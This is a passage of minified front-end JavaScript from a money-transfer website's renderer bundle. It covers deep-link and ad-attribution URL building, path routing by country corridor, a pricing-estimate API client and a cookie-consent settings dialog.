Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var n,r;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){n={error:e}}finally{try{d&&!d.done&&(r=c.return)&&r.call(c)}finally{if(n)throw n.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=n.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,n){var r=t.getParameterValue(new l(e,n));r.length>0&&i.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(n.AF_SUB1,[r.AFSUB1]),new s(n.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(n.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(n.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(n.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(n.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(n.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(n.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var n=i(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,n=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===n}))}(e)||i&&r(e)}function o(e,t){var i=r(e)?e.corridor.sendingCountry.iso2:"US";return new n.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var n=i(585608),r=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:r.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,n.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),r=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(r)||this.pathsWithoutExpectedTargetCountry(r)){a=(0,n.zs)(r).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,n.zs)(r).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],n=this.getPathPostfixOverride(i);return void 0!==n?(this._landingPaths.postfixPath=n,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,n=t.conduit,r=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===r;if(a||o){var l=n.source.currency,s=n.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._landingPaths,i=t.sourceCountry,n=t.lang,r=t.targetCountry,a=t.postfixPath,o=r;a&&this.pathsWithoutExpectedTargetCountry(["","",a])&&(o=void 0);var l=[i,n,o,a].filter(Boolean).join("/"),s="/".concat(l).toLowerCase();return e?this.includeQueryParams(s):s},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&r.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,r=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!r||"object"!=typeof r)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(r).filter((function(e){var t=(0,n.zs)(e,2),i=t[0],r=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof r&&o.test(r))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>n,jO:()=>l});var n,r=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(n||(n={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===n.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,n,r=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(n=e.referrer)||void 0===n?void 0:n.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),r.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,r,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,r):function(e,t,i){var r=i===n.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(r,e.requestData,o)}(i,r,e)},s=function(e,t,i,r){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];r&&o.push(new a._F(r));var l={};return i!==n.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==n.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-243b98becaedfb4f077f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fe0be1749fe8df14b737.js
body_size: 6591
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3865],{41339:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(734321),i=n.n(r),a=n(21756),c=n(790234),s=n.n(c),u=n(804786),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,u.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,u.property)("title")],t.prototype,"title",void 0),t}(n.n(u)()),p=n(155815);const d=function(){function e(e){this.baseUri=new(i())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var r,i,c,u;return(0,o.YH)(this,(function(o){switch(o.label){case 0:r=new URLSearchParams([["corridor",e]]),i=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),c={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,a.A.get(i,{params:r,headers:c})];case 2:return[2,o.sent().data.map((function(e){return l.deserialize(e)}))];case 3:return u=o.sent(),s().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(u.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,i,c,u,l,d){return(0,o.sH)(this,void 0,Promise,(function(){var y,f,v,m,g;return(0,o.YH)(this,(function(h){switch(h.label){case 0:y=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",l]],(0,o.zs)((null==c?void 0:c.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==u?[["strict_promo",u.toString()]]:[]),!1),(0,o.zs)(d?[["include_speed_estimates","true"]]:[]),!1)),f=this.baseUri.appendPath("/v3/calculator/estimate").toString(),v={"Remitly-DeviceEnvironmentID":i,"Content-Type":"application/json",Accept:"application/json","Accept-Language":r.language},h.label=1;case 1:return h.trys.push([1,3,,4]),[4,a.A.get(f,{params:y,headers:v})];case 2:return m=h.sent(),[2,p.zz.deserialize(m.data)];case 3:return g=h.sent(),s().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(g.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>o,zz:()=>g});var o,r=n(585608),i=n(804786),a=n.n(i);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,i.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,i.property)("type")],t.prototype,"type",void 0),t}(a()),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,i.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(a()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("icon")],t.prototype,"icon",void 0),(0,r.Cg)([(0,i.property)("long_text")],t.prototype,"longText",void 0),(0,r.Cg)([(0,i.property)("short_text")],t.prototype,"shortText",void 0),t}(a()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,i.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,i.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,i.property)("symbol")],t.prototype,"symbol",void 0),t}(a()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,i.property)("source_currency",l)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,i.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,i.property)("target_currency",l)],t.prototype,"targetCurrency",void 0),t}(a()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,i.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(a()),y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,i.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,i.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(a()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(a()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("conduit",p)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,i.property)("discount",d)],t.prototype,"discount",void 0),(0,r.Cg)([(0,i.property)("exchange_rate",y)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,i.property)("fee",f)],t.prototype,"fee",void 0),(0,r.Cg)([(0,i.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,i.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,i.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,r.Cg)([(0,i.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,i.property)("tax_details",(0,i.arrayOf)(c))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,i.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,i.property)("vet",s)],t.prototype,"vet",void 0),(0,r.Cg)([(0,i.property)("speed_estimate",u)],t.prototype,"speedEstimate",void 0),t}(a()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimates",(0,i.arrayOf)(v))],t.prototype,"estimates",void 0),t}(a()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimate",v)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,i.property)("pay_out_price_estimates",m)],t.prototype,"payOutPriceEstimates",void 0),t}(a())},520209:(e,t,n)=>{n.d(t,{R:()=>O});var o=n(585608),r=n(514041),i=n(832732),a=n(59330),c=n(714478);function s(e){var t;e.spinnerStyle&&(t=e.styleSheet.style(e.spinnerStyle));var n=(0,o.zs)(r.useState(!1),2),i=n[0],a=n[1];return r.useEffect((function(){var e=setTimeout((function(){return a(!0)}),100);return function(){return clearTimeout(e)}}),[]),i?r.createElement("img",{src:c,alt:"spinner",height:"22px",className:t}):null}var u=n(295501),l=n(950435),p=n(476003),d=n(438140),y=n(533064),f=n(634958),v=n(826166),m=n(412867),g=n(100262),h=n(326438),C=n(129677),E=n(283653),_=n(977367),b=n(606072),A=n(365605),N=function(e){var t=e.style;return{setting:t((0,_.eV)("lg","bottom")),title:t(b.YU.semibold)}};function k(e){var t=e.title,n=e.description,i=e.checked,c=e.disabled,s=e.type,l=(0,a.Ay)(),p=(0,y.I)(N,l.styleSheet),d=(0,r.useCallback)((function(){e.onToggle(s)}),[e.onToggle,s]);return r.createElement("div",{key:e.type,className:"".concat(p.setting," rm-row justify-content-between")},r.createElement("div",{className:"rm-col-10"},r.createElement("div",{className:"rm-row ".concat(p.title)},t),r.createElement("div",{className:"rm-row"},n)),r.createElement("div",{className:"rm-col-2 align-self-center"},r.createElement("div",{className:"rm-row justify-content-end"},r.createElement(A.l,(0,o.Cl)({checked:i,disabled:c,onToggle:d},(0,u.W)(l))))))}var S=n(211436),I="cookie-consent-settings-modal",w="cookie-settings-title",T=function(e){var t=e.style,n=t((0,g.IR)("xl","top")),o=t((0,g.IR)("lg","bottom"),{borderRadius:10,backgroundColor:i.color.backgroundDefault,maxWidth:604}),r=t((0,g.IR)("mdLg","horizontal")),a=t((0,g.IR)("mdLg","top")),c=t((0,g.IR)("mdLg","horizontal"),{display:"flex",flexDirection:"column",gap:(0,g.uI)("betweenActions")});return{container:o,settingsBox:a,button:t({width:"100%"}),section:r,containerPadding:n,buttonSection:c}},R=new Map([[p.Ni.NECESSARY,{title:"Strictly necessary cookies",description:"These cookies are required for our Services and websites to operate and are always on.",disabled:!0}],[p.Ni.PERFORMANCE,{title:"Analytical or Performance Cookies",description:"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.",disabled:!1}],[p.Ni.FUNCTIONAL,{title:"Functional Cookies",description:"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.",disabled:!1}],[p.Ni.TARGETING,{title:"Targeting / Advertising",description:"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.",disabled:!1}]]);function O(e){var t=(0,a.Ay)(),n=t.locale,i=t.context,c=t.styleSheet,g=t.componentInstanceId,_=i.deviceEnvironmentId,b=e.modalRef,A=E.A.LIGHT,N=(0,y.I)(T,c),O=(0,f.W)(n,v.A),x=(0,l.u)(e.onSaved),L=x.cookiesSettings,D=x.isLoading,P=x.declineAll,z=x.setCookiesSettings,F=x.onSave,G=(0,d.d)(),M=G.gtagAcceptAll,j=G.gtagDeclineAll;r.useEffect((function(){(0,m.nq)({target:"cookie_category_modal_view",screen:"landing-page",screen_type:"modal",content:g})}),[]);var H=(0,r.useCallback)((function(e){L[p.Ni.TARGETING]?M():j(),e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.SAVE_SETTINGS,screen:"cookie_settings_modal",screen_type:"modal",properties:L}),F(L)}),[L,F,t]),U=(0,r.useCallback)((function(e){e.preventDefault(),(0,m.y1)({target:"cookie_category_modal",context:S.vi.DECLINED_ALL_COOKIES,screen:"cookie_settings_modal",screen_type:"modal"}),P()}),[P,t]),Y=(0,r.useCallback)((function(e){z((function(t){var n,r=t[e];return(0,m.y1)({target:"cookie_category_modal",context:"change_cookie_settings",screen:"cookie_settings_modal",screen_type:"modal",properties:{cookie_category:e,customer_selection:r?"opt-out":"opt-in"}}),(0,o.Cl)((0,o.Cl)({},t),((n={})[e]=!r,n))}))}),[z,i,_]),K=[p.Ni.NECESSARY,p.Ni.PERFORMANCE,p.Ni.FUNCTIONAL,p.Ni.TARGETING],q=N.settingsBox,B=r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(s,(0,o.Cl)({},(0,u.W)(t)))),W=D?B:r.createElement("div",{className:N.buttonSection},r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:H,variant:C.B.PRIMARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Save settings"))),r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:U,variant:C.B.SECONDARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Decline all"))));return r.createElement("div",{ref:b,id:I,role:"dialog","aria-modal":"true","aria-labelledby":w,tabIndex:-1,className:N.container},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center ".concat(N.section," ").concat(N.containerPadding)},r.createElement("h3",{id:w},O("Choose your cookie settings"))),r.createElement("form",null,r.createElement("div",{className:N.section},r.createElement("div",{className:q},K.map((function(e){var t=R.get(e),n=t.title,o=t.description,i=t.disabled;return r.createElement(k,{title:O(n),description:O(o),disabled:i||D,key:e,type:e,checked:L[e],onToggle:Y})})))),W)))}},211436:(e,t,n)=>{var o;function r(e){return e?"1":"0"}function i(e){return"1"===e}n.d(t,{Gw:()=>r,pY:()=>i,vi:()=>o}),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={}))},844711:(e,t,n)=>{n.d(t,{Xo:()=>a,gZ:()=>r,w3:()=>i});var o=n(476003),r=function(e){var t;if(!e)return!1;var n=null!==(t=e[o.HZ])&&void 0!==t?t:"";return/^[0-1]{3}$/.test(n)};var i=function(e){return e===o.dA},a=function(e){return e===o.kM}},826166:(e,t,n)=>{n.d(t,{A:()=>o});const o=(0,n(703502).R)("cookie_banner")},950435:(e,t,n)=>{n.d(t,{u:()=>d});var o=n(585608),r=n(514041),i=n(421305),a=n(41339),c=n(59330),s=n(567500),u=n(476003),l=n(844711),p=n(211436),d=function(e){var t,n,d,y,f=(0,c.Ay)().context,v=f.clientserviceUrl,m=f.deviceEnvironmentId,g=void 0===m?"":m,h=r.useMemo((function(){return new a.A(v)}),[v]),C=(0,o.zs)(r.useState(!1),2),E=C[0],_=C[1],b=(0,o.zs)((0,i.A)(),2),A=b[0],N=b[1],k=((0,l.gZ)(A)?A[u.HZ]:"").split("").map(p.pY),S=(0,o.zs)(r.useState(((t={})[u.Ni.NECESSARY]=!0,t[u.Ni.PERFORMANCE]=null===(n=k[0])||void 0===n||n,t[u.Ni.FUNCTIONAL]=null===(d=k[1])||void 0===d||d,t[u.Ni.TARGETING]=null===(y=k[2])||void 0===y||y,t)),2),I=S[0],w=S[1],T=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!1,e[u.Ni.FUNCTIONAL]=!1,e[u.Ni.TARGETING]=!1,e))}),[]),R=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!0,e[u.Ni.FUNCTIONAL]=!0,e[u.Ni.TARGETING]=!0,e))}),[]),O=r.useCallback((function(t){return(0,o.sH)(void 0,void 0,void 0,(function(){var n,r;return(0,o.YH)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),t.necessary,n=(0,o.Tt)(t,["necessary"]),r=Object.values(n).map(p.Gw).join(""),_(!0),[4,h.setPrivacyCookiesChoices((0,o.Cl)({deid:g},n))];case 1:return i.sent(),N(u.HZ,r,{path:"/",httpOnly:!1,domain:(0,s.hL)("COOKIE_DOMAIN"),secure:(0,s.sM)("SECURE_COOKIES")}),localStorage.setItem(u.z8,String(Date.now())),e(),[3,3];case 2:return i.sent(),_(!1),[3,3];case 3:return[2]}}))}))}),[g,h,_,e,N]);return{cookiesSettings:I,isLoading:E,setCookiesSettings:w,onSave:O,acceptAll:R,declineAll:T}}},438140:(e,t,n)=>{n.d(t,{d:()=>r});var o=n(514041);function r(){var e=o.useCallback((function(){"dataLayer"in window&&window.dataLayer.push(arguments)}),[]);return{gtagAcceptAll:o.useCallback((function(){e("consent","update",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"})}),[]),gtagDeclineAll:o.useCallback((function(){e("consent","update",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"})}),[])}}},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},365605:(e,t,n)=>{n.d(t,{l:()=>d});var o=n(585608),r=n(98478),i=n(514041),a=n(832732),c=n(59330),s=n(533064),u=n(905281),l=n(100262),p=function(e,t){var n=e.style;return{disabled:n({opacity:a.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,u.TR)(l._k.focusOutline))}})}};function d(e){var 